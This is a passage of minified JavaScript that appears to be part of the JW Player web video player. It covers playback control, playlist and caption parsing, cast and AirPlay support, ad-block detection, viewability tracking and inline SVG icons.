i=e.get("item")+1,o="autoplay"===(e.get("related")||{}).oncomplete,r=e.get("playlist")[i];if((r||o)&&L){t.on("change:position",function e(i,a){var s=r&&!r.daiSetting,l=t.get("duration");s&&a&&l>0&&a>=l-w.b?(t.off("change:position",e,n),H.backgroundLoad(r)):o&&(r=S.get("nextUp"))},this)}}),(v=new he(S)).on("all",P,C),I.on("viewSetup",function(e){Object(l.b)(O,e)}),this.playerReady=function(){j.once(a.ib,function(){try{!function(){S.change("visibility",V),z.off(),C.trigger(a.hb,{setupTime:0}),S.change("playlist",function(e,t){if(t.length){var n={playlist:t},i=S.get("feedData");if(i){var o=Object(r.j)({},i);delete o.playlist,n.feedData=o}C.trigger(a.eb,n)}}),S.change("playlistItem",function(e,t){if(t){var n=t.title,i=t.image;if("mediaSession"in navigator&&window.MediaMetadata&&(n||i))try{navigator.mediaSession.metadata=new window.MediaMetadata({title:n,artist:window.location.hostname,artwork:[{src:i||""}]})}catch(e){}e.set("cues",[]),C.trigger(a.db,{index:S.get("item"),item:t})}}),z.flush(),z.destroy(),z=null,S.change("viewable",q),S.change("viewable",D),S.once("change:autostartFailed change:mute",function(e){e.off("change:viewable",D)}),S.get("autoPause").viewability&&S.change("viewable",W);N(),S.on("change:itemReady",function(e,t){t&&ce.flush()})}()}catch(e){C.triggerError(Object(m.A)(m.r,m.a,e))}}),j.init()},this.preload=F,this.load=function(e,t){var n,i=C._instreamAdapter;switch(i&&(i.noResume=!0),C.trigger("destroyPlugin",{}),G(!0),_.cancel(),_=b(N),A.cancel(),Ht(window.event)&&h.prime(),Lt(e)){case"string":S.attributes.item=0,S.attributes.itemReady=!1,A=b(function(e){if(e)return C.updatePlaylist(Object(p.a)(e.playlist),e)}),n=function(e){var t=this;return new Promise(function(n,i){var o=new d.a;o.on(a.eb,function(e){n(e)}),o.on(a.w,i,t),o.load(e)})}(e).then(A.async);break;case"object":S.attributes.item=0,n=C.updatePlaylist(Object(p.a)(e),t||{});break;case"number":n=C.setItemIndex(e);break;default:return}n.catch(function(e){C.triggerError(Object(m.z)(e,m.c))}),n.then(_.async).catch(It)},this.play=function(e){return Q(e).catch(It)},this.pause=te,this.seek=function(e,t){var n=S.get("state");if(n!==a.mb){H.position=e;var i=n===a.nb;S.get("scrubbing")||!i&&n!==a.lb||(i&&((t=t||{}).startTime=e),this.play(t))}},this.stop=G,this.playlistItem=ne,this.playlistNext=ie,this.playlistPrev=function(e){ne(S.get("item")-1,e)},this.setCurrentCaptions=ae,this.setCurrentQuality=function(e){H.quality=e},this.setFullscreen=se,this.getCurrentQuality=function(){return H.quality},this.getQualityLevels=function(){return H.qualities},this.setCurrentAudioTrack=function(e){H.audioTrack=e},this.getCurrentAudioTrack=function(){return H.audioTrack},this.getAudioTracks=function(){return H.audioTracks},this.getCurrentCaptions=function(){return v.getCurrentIndex()},this.getCaptionsList=re,this.getVisualQuality=function(){var e=this._model.get("mediaModel");return e?e.get(a.U):null},this.getConfig=function(){return this._model?this._model.getConfiguration():void 0},this.getState=Y,this.next=It,this.nextItem=function(){ie({reason:"playlist"})},this.setConfig=function(e){!function(e,t){var n=e._model;Object(r.G)(t)&&c.forEach(function(i){var o=t[i];if(!Object(r.y)(o))switch(i){case"mute":e.setMute(o);break;case"volume":e.setVolume(o);break;case"autostart":!function(e,t,n){e.setAutoStart(n),"idle"===e.get("state")&&!0===n&&t.play({reason:"autostart"})}(n,e,o);break;default:n.set(i,o)}})}(C,e)},this.setItemIndex=function(e){H.stopVideo();var t=S.get("playlist").length;return(e=(parseInt(e,10)||0)%t)<0&&(e+=t),H.setActiveItem(e).catch(function(e){e.code>=151&&e.code<=162&&(e=Object(m.z)(e,m.e)),O.triggerError(Object(m.A)(m.o,m.d,e))})},this.detachMedia=function(){M&&(x=!0),L?H.backgroundActiveMedia():H.attached=!1},this.attachMedia=function(){L?H.restoreBackgroundMedia():H.attached=!0,"function"==typeof k&&k()},this.routeEvents=function(e){return H.routeEvents(e)},this.forwardEvents=function(){return H.forwardEvents()},this.playVideo=function(e){return H.playVideo(e)},this.stopVideo=function(){return H.stopVideo()},this.castVideo=function(e,t){return H.castVideo(e,t)},this.stopCast=function(){return H.stopCast()},this.backgroundActiveMedia=function(){return H.backgroundActiveMedia()},this.restoreBackgroundMedia=function(){return H.restoreBackgroundMedia()},this.preloadNextItem=function(){H.background.currentMedia&&H.preloadVideo()},this.isBeforeComplete=function(){return H.beforeComplete},this.setVolume=function(e){S.setVolume(e),le()},this.setMute=function(e){S.setMute(e),le()},this.setPlaybackRate=function(e){S.setPlaybackRate(e)},this.getProvider=function(){return S.get("provider")},this.getWidth=function(){return S.get("containerWidth")},this.getHeight=function(){return S.get("containerHeight")},this.getItemQoe=function(){return S._qoeItem},this.addButton=function(e,t,n,i,o){var a=S.get("customButtons")||[],r=!1,s={img:e,tooltip:t,callback:n,id:i,btnClass:o};a=a.reduce(function(e,t){return t.id===i?(r=!0,e.push(s)):e.push(t),e},[]),r||a.unshift(s),S.set("customButtons",a)},this.removeButton=function(e){var t=S.get("customButtons")||[];t=t.filter(function(t){return t.id!==e}),S.set("customButtons",t)},this.resize=j.resize,this.getSafeRegion=j.getSafeRegion,this.setCaptions=j.setCaptions,this.checkBeforePlay=function(){return M},this.setControls=function(e){Object(r.r)(e)||(e=!S.get("controls")),S.set("controls",e),H.controls=e},this.addCues=function(e){this.setCues(S.get("cues").concat(e))},this.setCues=function(e){S.set("cues",e)},this.updatePlaylist=function(e,t){try{var n=Object(p.b)(e,S,t);Object(p.e)(n),S.set("feedData",t),S.set("playlist",n)}catch(e){return Promise.reject(e)}return this.setItemIndex(S.get("item"))},this.setPlaylistItem=function(e,t){(t=Object(p.d)(S,new f.a(t),t.feedData||{}))&&(S.get("playlist")[e]=t,e===S.get("item")&&"idle"===S.get("state")&&this.setItemIndex(e))},this.playerDestroy=function(){this.off(),this.stop(),Object(l.b)(this,this.originalContainer),j&&j.destroy(),S&&S.destroy(),ce&&ce.destroy(),v&&v.destroy(),H&&H.destroy(),this.instreamDestroy()},this.isBeforePlay=this.checkBeforePlay,this.createInstream=function(){return this.instreamDestroy(),this._instreamAdapter=new de(this,S,j,h),this._instreamAdapter},this.skipAd=function(){this._instreamAdapter&&this._instreamAdapter.skipAd()},this.instreamDestroy=function(){C._instreamAdapter&&(C._instreamAdapter.destroy(),C._instreamAdapter=null)};var ce=new u.a(this,["play","pause","setCurrentAudioTrack","setCurrentCaptions","setCurrentQuality","setFullscreen"],function(){return!O._model.get("itemReady")||z});ce.queue.push.apply(ce.queue,o),j.setup()},get:function(e){if(e in x.a){var t=this._model.get("mediaModel");return t?t.get(e):x.a[e]}return this._model.get(e)},getContainer:function(){return this.currentContainer||this.originalContainer},getMute:function(){return this._model.getMute()},triggerError:function(e){var t=this._model;e.message=t.get("localization").errors[e.key],delete e.key,t.set("errorEvent",e),t.set("state",a.mb),t.once("change:state",function(){this.set("errorEvent",void 0)},t),this.trigger(a.w,e)}});var Bt=Rt,Vt="afs_ads";var Nt=function(e){var t,n=!1,i=((t=document.createElement("div")).className=Vt,t.innerHTML="&nbsp;",t.style.width="1px",t.style.height="1px",t.style.position="absolute",t.style.background="transparent",t);return e.element().appendChild(i),{onReady:function(){if(n)return!0;document.body.contains(e.element())&&(null!==i.offsetParent&&i.className===Vt&&""!==i.innerHTML&&0!==i.clientHeight||(n=!0)),n&&this.trigger("adBlock")},getAdBlock:function(){return n}}},qt=n(76),Ft=n(32),Dt=n(81),Ut=Bt.prototype.setup;Bt.prototype.setup=function(e,t){var r=this,s=Ut.apply(this,arguments),l=this._model,c=this._view,u=Nt(c),d=l.get("advertising");e.analytics&&(e.sdkplatform=e.sdkplatform||e.analytics.sdkplatform),l.once("change:visibility",function(){u.onReady.call(r)});var w=this.playerReady;this.playerReady=function(){var e=this,n=t.getPlugin("related");return n&&(n.setup(l),n.on("nextUp",function(e){var t=null;e===Object(e)&&((t=Object(f.a)(e)).sources=Object(p.c)(t,l)),l.set("nextUp",t)}),n.on("warning",function(t){e.trigger("warning",t)})),w.call(this)},this.next=function(e){e=e||{};var n=t.getPlugin("related");g.call(this,n,"nextClick",e.feedShownId,function(){return n.next(e)})};var h=this.nextItem;function g(e,t,n,i){if(e){var o=l.get("nextUp");o&&this.trigger(t,{mode:o.mode,ui:"nextup",feedShownId:n,target:o,itemsShown:[o],feedData:o.feedData}),"function"==typeof i&&i()}}this.nextItem=function(){var e=t.getPlugin("related");g.call(this,e,"nextAutoAdvance"),h.call(this)};var j=this.updatePlaylist;this.updatePlaylist=function(e,n){var o=this,a=[];return!Object(qt.a)(e)||t.getPlugin("vr")||l.get("mobileSdk")||a.push(Object(qt.b)(t,l,this)),Object(i.b)(e)&&a.push(Object(i.d)(l.get("edition"))),Object(Dt.a)(e,"images","image"),a.length?(l.attributes.itemReady=!1,Promise.all(a).then(function(){return j.call(o,e,n)})):j.call(this,e,n)},t.getAdBlock=u.getAdBlock,this.once(a.db,function(){this.on(a.db,u.onReady,this);var e=d&&d.outstream;if(l.get("cast")&&!e){var t=l.get("cast")||{};!t.customAppId&&Object(i.b)(l.get("playlist"))||function(){var e=this;if(!window.chrome||!y.Browser.chrome)return;n.e(11).then(function(t){var i=n(150).default,o=new i(e,l);return e.castToggle=o.castToggle.bind(e._castController),e._castController=o,o.init()}.bind(null,n)).catch(Object(o.c)(301161)).catch(b)}.apply(this),function(){var e=this;if(!window.WebKitPlaybackTargetAvailabilityEvent||l.get("playlist").some(function(e){return!Object(Ft.b)(e.sources[0])}))return void v();n.e(10).then(function(t){var i=n(145).default;e._airplayController=new i(e,l),e.castToggle=e._airplayController.airplayToggle.bind(e._airplayController)}.bind(null,n)).catch(Object(o.c)(301162)).catch(b)}.apply(this)}else v()},this);var b=function(e){r.trigger(a.ub,e)};function v(){var e=l.getVideo();e&&e.video&&(e.video.webkitWirelessVideoPlaybackDisabled=!0)}return l.on("change:flashBlocked",function(e,t){var n;t?(!!e.get("flashThrottle")?n={message:"Click to run Flash"}:(n=new m.s(m.n,210002),this.trigger(a.w,n)),e.set("errorEvent",n)):e.set("errorEvent",void 0)},this),d&&d.outstream&&function(e,t){var n=e._model,i=e._view,o=!1,r=t.height,s=e.getHeight;e.getHeight=function(){var e=n.get("aspectratio");return e?Math.round(n.get("containerWidth")*parseFloat(e)/100):r},e.getSafeRegion=function(e){return i.getSafeRegion(e)},e.resize=function(e,t){return i.resize(e,t)};var l=i.resize;i.resize=function(e,t){return r=t,l.call(i,e,t)},n.setAutoStart("viewable"),e.setMute(!0),e.setItemIndex=function(){n.setActiveItem(0)},e.updatePlaylist=function(){return n.set("playlist",[{sources:[{}]}]),n.attributes.itemReady=!0,this.setItemIndex(0),Promise.resolve()};var c=e.createInstream;e.createInstream=function(){var t=c.call(this);return t.noResume=!0,o=!1,t.on("state",function(t){var n=t.newstate;n!==a.ob&&n!==a.qb||(e.attachMedia=d,e.getHeight=s,i.resize=l,o=!0)}),t};var u=e.attachMedia;e.attachMedia=e.playerDestroy;var d=function(){return o||n.set("repeat",!1),n.get("backgroundLoading")||this._programController.mediaPool.clean(),n.set("state",a.lb),this._programController.trigger(a.F,{}),u.call(this)};e._programController.playVideo=function(){return Promise.resolve()}}(this,e),s};t.default=Bt},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",function(){return J}),n.d(t,"b",function(){return $});var i=n(82),o=n.n(i),a=n(83),r=n.n(a),s=n(84),l=n.n(s),c=n(85),u=n.n(c),d=n(86),p=n.n(d),f=n(87),w=n.n(f),h=n(88),g=n.n(h),j=n(89),b=n.n(j),m=n(90),v=n.n(m),y=n(91),k=n.n(y),x=n(92),O=n.n(x),C=n(93),S=n.n(C),M=n(94),T=n.n(M),E=n(95),_=n.n(E),A=n(96),z=n.n(A),P=n(97),L=n.n(P),R=n(98),I=n.n(R),H=n(99),B=n.n(H),V=n(100),N=n.n(V),q=n(101),F=n.n(q),D=n(102),U=n.n(D),W=n(103),Z=n.n(W),Y=n(104),Q=n.n(Y),K=n(63),X=null;function J(e){var t=te().querySelector(G(e));return t?ee(t):null}function $(e){var t=te().querySelectorAll(e.split(",").map(G).join(","));return Array.prototype.map.call(t,function(e){return ee(e)})}function G(e){return".jw-svg-icon-".concat(e)}function ee(e){return e.cloneNode(!0)}function te(){return X||(X=Object(K.a)("<xml>"+o.a+r.a+l.a+u.a+p.a+w.a+g.a+b.a+v.a+k.a+O.a+S.a+T.a+_.a+z.a+L.a+I.a+B.a+N.a+F.a+U.a+Z.a+Q.a+"</xml>")),X}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(2);function o(e){var t=[],n=(e=Object(i.h)(e)).split("\r\n\r\n");1===n.length&&(n=e.split("\n\n"));for(var o=0;o<n.length;o++)if("WEBVTT"!==n[o]){var r=a(n[o]);r.text&&t.push(r)}return t}function a(e){var t={},n=e.split("\r\n");1===n.length&&(n=e.split("\n"));var o=1;if(n[0].indexOf(" --\x3e ")>0&&(o=0),n.length>o+1&&n[o+1]){var a=n[o],r=a.indexOf(" --\x3e ");r>0&&(t.begin=Object(i.f)(a.substr(0,r)),t.end=Object(i.f)(a.substr(r+5)),t.text=n.slice(o+1).join("\r\n"))}return t}},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i,o=n(9);function a(e){return i||(i=new DOMParser),Object(o.q)(Object(o.r)(i.parseFromString(e,"image/svg+xml").documentElement))}},function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var o=(r=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),a=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[n].concat(a).concat([o]).join("\n")}var r;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var i={},o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(o=0;o<e.length;o++){var r=e[o];null!=r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),t.push(r))}},t}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return a});var i=12;function o(){try{var e=window.crypto||window.msCrypto;if(e&&e.getRandomValues)return e.getRandomValues(new Uint32Array(1))[0].toString(36)}catch(e){}return Math.random().toString(36).slice(2,9)}function a(e){for(var t="";t.length<e;)t+=o();return t.slice(0,e)}},function(e,t,n){"use strict";var i=window.VTTCue;function o(e){if("string"!=typeof e)return!1;return!!{start:!0,middle:!0,end:!0,left:!0,right:!0}[e.toLowerCase()]&&e.toLowerCase()}if(!i){(i=function(e,t,n){var i=this;i.hasBeenReset=!1;var a="",r=!1,s=e,l=t,c=n,u=null,d="",p=!0,f="auto",w="start",h="auto",g=100,j="middle";Object.defineProperty(i,"id",{enumerable:!0,get:function(){return a},set:function(e){a=""+e}}),Object.defineProperty(i,"pauseOnExit",{enumerable:!0,get:function(){return r},set:function(e){r=!!e}}),Object.defineProperty(i,"startTime",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");s=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"endTime",{enumerable:!0,get:function(){return l},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");l=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"text",{enumerable:!0,get:function(){return c},set:function(e){c=""+e,this.hasBeenReset=!0}}),Object.defineProperty(i,"region",{enumerable:!0,get:function(){return u},set:function(e){u=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"vertical",{enumerable:!0,get:function(){return d},set:function(e){var t=function(e){return"string"==typeof e&&!!{"":!0,lr:!0,rl:!0}[e.toLowerCase()]&&e.toLowerCase()}(e);if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");d=t,this.hasBeenReset=!0}}),Object.defineProperty(i,"snapToLines",{enumerable:!0,get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}}),Object.defineProperty(i,"line",{enumerable:!0,get:function(){return f},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");f=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"lineAlign",{enumerable:!0,get:function(){return w},set:function(e){var t=o(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");w=t,this.hasBeenReset=!0}}),Object.defineProperty(i,"position",{enumerable:!0,get:function(){return h},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");h=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"size",{enumerable:!0,get:function(){return g},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");g=e,this.hasBeenReset=!0}}),Object.defineProperty(i,"align",{enumerable:!0,get:function(){return j},set:function(e){var t=o(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");j=t,this.hasBeenReset=!0}}),i.displayState=void 0}).prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)}}t.a=i},function(e,t,n){"use strict";n.d(t,"b",function(){return i}),n.d(t,"a",function(){return o});var i=window.requestAnimationFrame||function(e){return setTimeout(e,17)},o=window.cancelAnimationFrame||clearTimeout},function(e,t,n){"use strict";function i(e,t){var n=e.kind||"cc";return e.default||e.defaulttrack?"default":e._id||e.file||n+t}function o(e,t){var n=e.label||e.name||e.language;return n||(n="Unknown CC",(t+=1)>1&&(n+=" ["+t+"]")),{label:n,unknownCount:t}}n.d(t,"a",function(){return i}),n.d(t,"b",function(){return o})},function(e,t,n){"use strict";var i=n(66),o=n(10),a=n(27),r=n(4),s=n(62),l=n(2),c=n(1);function u(e){throw new c.s(null,e)}function d(e,t,i){e.xhr=Object(a.a)(e.file,function(a){!function(e,t,i,a){var d,p,w=e.responseXML?e.responseXML.firstChild:null;if(w)for("xml"===Object(r.b)(w)&&(w=w.nextSibling);w.nodeType===w.COMMENT_NODE;)w=w.nextSibling;try{if(w&&"tt"===Object(r.b)(w))d=function(e){e||u(306007);var t=[],n=e.getElementsByTagName("p"),i=30,o=e.getElementsByTagName("tt");if(o&&o[0]){var a=parseFloat(o[0].getAttribute("ttp:frameRate"));isNaN(a)||(i=a)}n||u(306005),n.length||(n=e.getElementsByTagName("tt:p")).length||(n=e.getElementsByTagName("tts:p"));for(var r=0;r<n.length;r++){for(var s=n[r],c=s.getElementsByTagName("br"),d=0;d<c.length;d++){var p=c[d];p.parentNode.replaceChild(e.createTextNode("\r\n"),p)}var f=s.innerHTML||s.textContent||s.text||"",w=Object(l.h)(f).replace(/>\s+</g,"><").replace(/(<\/?)tts?:/g,"$1").replace(/<br.*?\/>/g,"\r\n");if(w){var h=s.getAttribute("begin"),g=s.getAttribute("dur"),j=s.getAttribute("end"),b={begin:Object(l.f)(h,i),text:w};j?b.end=Object(l.f)(j,i):g&&(b.end=b.begin+Object(l.f)(g,i)),t.push(b)}}return t.length||u(306005),t}(e.responseXML),p=f(d),delete t.xhr,i(p);else{var h=e.responseText;h.indexOf("WEBVTT")>=0?n.e(17).then(function(e){return n(132).default}.bind(null,n)).catch(Object(o.c)(301131)).then(function(e){var n=new e(window);p=[],n.oncue=function(e){p.push(e)},n.onflush=function(){delete t.xhr,i(p)},n.parse(h)}).catch(function(e){delete t.xhr,a(Object(c.A)(null,c.b,e))}):(d=Object(s.a)(h),p=f(d),delete t.xhr,i(p))}}catch(e){delete t.xhr,a(Object(c.A)(null,c.b,e))}}(a,e,t,i)},function(e,t,n,o){i(Object(c.z)(o,c.b))})}function p(e){e&&e.forEach(function(e){var t=e.xhr;t&&(t.onload=null,t.onreadystatechange=null,t.onerror=null,"abort"in t&&t.abort()),delete e.xhr})}function f(e){return e.map(function(e){return new i.a(e.begin,e.end,e.text)})}n.d(t,"c",function(){return d}),n.d(t,"a",function(){return p}),n.d(t,"b",function(){return f})},function(e,t,n){"use strict";function i(e,t){return e!==1/0&&Math.abs(e)>=Math.max(a(t),0)}function o(e,t){var n="VOD";return e===1/0?n="LIVE":e<0&&(n=i(e,a(t))?"DVR":"LIVE"),n}function a(e){return void 0===e?120:Math.max(e,0)}n.d(t,"a",function(){return i}),n.d(t,"b",function(){return o})},function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return a});var i=n(9);function o(e){var t=0;return e>=1280?t=7:e>=960?t=6:e>=800?t=5:e>=640?t=4:e>=540?t=3:e>=420?t=2:e>=320&&(t=1),t}function a(e,t){var n="jw-breakpoint-"+t;Object(i.o)(e,/jw-breakpoint-\d+/,n)}},function(e,t,n){"use strict";function i(e){return new Promise(function(t,n){if(e.paused)return n(o("NotAllowedError",0,"play() failed."));var i=function(){e.removeEventListener("play",a),e.removeEventListener("playing",r),e.removeEventListener("pause",r),e.removeEventListener("abort",r),e.removeEventListener("error",r)},a=function(){e.addEventListener("playing",r),e.addEventListener("abort",r),e.addEventListener("error",r),e.addEventListener("pause",r)},r=function(e){if(i(),"playing"===e.type)t();else{var a='The play() request was interrupted by a "'.concat(e.type,'" event.');"error"===e.type?n(o("NotSupportedError",9,a)):n(o("AbortError",20,a))}};e.addEventListener("play",a)})}function o(e,t,n){var i=new Error(n);return i.name=e,i.code=t,i}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";t.a="hidden"in document?function(){return!document.hidden}:"webkitHidden"in document?function(){return!document.webkitHidden}:function(){return!0}},,function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-sharing" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M175,160c-6.9,0.2-13.6,2.6-19,7l-62-39c0.8-2.6,1.2-5.3,1-8c0.2-2.7-0.2-5.4-1-8l62-39c5.4,4.4,12.1,6.8,19,7c16.3,0.3,29.7-12.6,30-28.9c0-0.4,0-0.7,0-1.1c0-16.5-13.5-30-30-30s-30,13.5-30,30c-0.2,2.7,0.2,5.4,1,8L84,97c-5.4-4.4-12.1-6.8-19-7c-16.5,0-30,13.5-30,30s13.5,30,30,30c6.9-0.2,13.6-2.6,19-7l62,39c-0.8,2.6-1.2,5.3-1,8c0,16.5,13.5,30,30,30s30-13.5,30-30S191.6,160,175,160z"></path></svg>'},function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return a});var i=n(10);function o(e){return window.WebGLRenderingContext&&e.some(function(e){return e.stereomode&&e.stereomode.length>0})}function a(e,t,o){var a=function(e){o.trigger("warning",e)};return n.e(7).then(function(i){var o=new(0,n(79).default)(e,t);e.addPlugin("vr",o),o.on("error",a)}.bind(null,n)).catch(Object(i.c)(301132)).catch(a)}},,,,function(e,t,n){"use strict";var i,o=n(73),a=n(67),r=n(6),s=[],l=[],c={},u="screen"in window&&"orientation"in window.screen,d=r.OS.android&&r.Browser.chrome,p=-1;function f(e,t){for(var n=t.length;n--;){var i=t[n];if(e.target===i.getContainer()){i.setIntersection(e);break}}}function w(){Object(a.a)(p),p=Object(a.b)(function(){s.forEach(function(e){e.updateBounds()}),s.forEach(function(e){e.model.get("visibility")&&e.updateStyles()}),s.forEach(function(e){e.checkResized()})})}function h(){s.forEach(function(e){var t=e.model;if(!(t.get("audioMode")||!t.get("controls")||t.get("visibility")<.75)){var n=t.get("state"),i=window.screen.orientation.type,o="landscape-primary"===i||"landscape-secondary"===i;!o&&"paused"===n&&e.api.getFullscreen()?e.api.setFullscreen(!1):"playing"===n&&e.api.setFullscreen(o)}})}function g(){s.forEach(function(e){e.model.set("activeTab",Object(o.a)())})}function j(e,t){var n=t.indexOf(e);-1!==n&&t.splice(n,1)}document.addEventListener("visibilitychange",g),document.addEventListener("webkitvisibilitychange",g),window.addEventListener("resize",w),window.addEventListener("orientationchange",w),d&&u&&window.screen.orientation.addEventListener("change",h),window.addEventListener("beforeunload",function(){document.removeEventListener("visibilitychange",g),document.removeEventListener("webkitvisibilitychange",g),window.removeEventListener("resize",w),window.removeEventListener("orientationchange",w),d&&u&&window.screen.orientation.removeEventListener("change",h)}),t.a={add:function(e){s.push(e)},remove:function(e){j(e,s)},addWidget:function(e){l.push(e)},removeWidget:function(e){j(e,l)},size:function(){return s.length},observe:function(e){var t;t=window.IntersectionObserver,i||(i=new t(function(e){if(e&&e.length)for(var t=e.length;t--;){var n=e[t];f(n,s),f(n,l)}},{threshold:[0,.25,.5,.75,1]})),c[e.id]||(c[e.id]=!0,i.observe(e))},unobserve:function(e){i&&c[e.id]&&(delete c[e.id],i.unobserve(e))}}},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i,o=n(65);function a(e,t,n){var a=function(){try{i=window.localStorage.jwplayerLocalId}catch(e){}return i=i||Object(o.b)(12)}();e.forEach(function(e){var i=e.variations;if(i&&i[t]){i.selected=i.selected||{};var o=function(e,t){for(var n=function(e){for(var t=1794770992,n=0,i=e.length;n<i;n++)t^=e.charCodeAt(n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);return t>>>0}(e)%2520,i=t.reduce(function(e,t){return e+t.weight},0),o=0,a=0;a<t.length;a++){var r=t[a];if((o+=2520*r.weight/i)>n)return r}}(a,i[t]),r=o[n];r&&(e[n]=r,i.selected[t]=o)}})}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-buffer" viewBox="0 0 240 240" focusable="false"><path d="M120,186.667a66.667,66.667,0,0,1,0-133.333V40a80,80,0,1,0,80,80H186.667A66.846,66.846,0,0,1,120,186.667Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-replay" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M120,41.9v-20c0-5-4-8-8-4l-44,28a5.865,5.865,0,0,0-3.3,7.6A5.943,5.943,0,0,0,68,56.8l43,29c5,4,9,1,9-4v-20a60,60,0,1,1-60,60H40a80,80,0,1,0,80-79.9Z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-error" viewBox="0 0 36 36" style="width:100%;height:100%;" focusable="false"><path d="M34.6 20.2L10 33.2 27.6 16l7 3.7a.4.4 0 0 1 .2.5.4.4 0 0 1-.2.2zM33.3 0L21 12.2 9 6c-.2-.3-.6 0-.6.5V25L0 33.6 2.5 36 36 2.7z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-play" viewBox="0 0 240 240" focusable="false"><path d="M62.8,199.5c-1,0.8-2.4,0.6-3.3-0.4c-0.4-0.5-0.6-1.1-0.5-1.8V42.6c-0.2-1.3,0.7-2.4,1.9-2.6c0.7-0.1,1.3,0.1,1.9,0.4l154.7,77.7c2.1,1.1,2.1,2.8,0,3.8L62.8,199.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-pause" viewBox="0 0 240 240" focusable="false"><path d="M100,194.9c0.2,2.6-1.8,4.8-4.4,5c-0.2,0-0.4,0-0.6,0H65c-2.6,0.2-4.8-1.8-5-4.4c0-0.2,0-0.4,0-0.6V45c-0.2-2.6,1.8-4.8,4.4-5c0.2,0,0.4,0,0.6,0h30c2.6-0.2,4.8,1.8,5,4.4c0,0.2,0,0.4,0,0.6V194.9z M180,45.1c0.2-2.6-1.8-4.8-4.4-5c-0.2,0-0.4,0-0.6,0h-30c-2.6-0.2-4.8,1.8-5,4.4c0,0.2,0,0.4,0,0.6V195c-0.2,2.6,1.8,4.8,4.4,5c0.2,0,0.4,0,0.6,0h30c2.6,0.2,4.8-1.8,5-4.4c0-0.2,0-0.4,0-0.6V45.1z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-rewind" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M113.2,131.078a21.589,21.589,0,0,0-17.7-10.6,21.589,21.589,0,0,0-17.7,10.6,44.769,44.769,0,0,0,0,46.3,21.589,21.589,0,0,0,17.7,10.6,21.589,21.589,0,0,0,17.7-10.6,44.769,44.769,0,0,0,0-46.3Zm-17.7,47.2c-7.8,0-14.4-11-14.4-24.1s6.6-24.1,14.4-24.1,14.4,11,14.4,24.1S103.4,178.278,95.5,178.278Zm-43.4,9.7v-51l-4.8,4.8-6.8-6.8,13-13a4.8,4.8,0,0,1,8.2,3.4v62.7l-9.6-.1Zm162-130.2v125.3a4.867,4.867,0,0,1-4.8,4.8H146.6v-19.3h48.2v-96.4H79.1v19.3c0,5.3-3.6,7.2-8,4.3l-41.8-27.9a6.013,6.013,0,0,1-2.7-8,5.887,5.887,0,0,1,2.7-2.7l41.8-27.9c4.4-2.9,8-1,8,4.3v19.3H209.2A4.974,4.974,0,0,1,214.1,57.778Z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-next" viewBox="0 0 240 240" focusable="false"><path d="M165,60v53.3L59.2,42.8C56.9,41.3,55,42.3,55,45v150c0,2.7,1.9,3.8,4.2,2.2L165,126.6v53.3h20v-120L165,60L165,60z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-stop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path 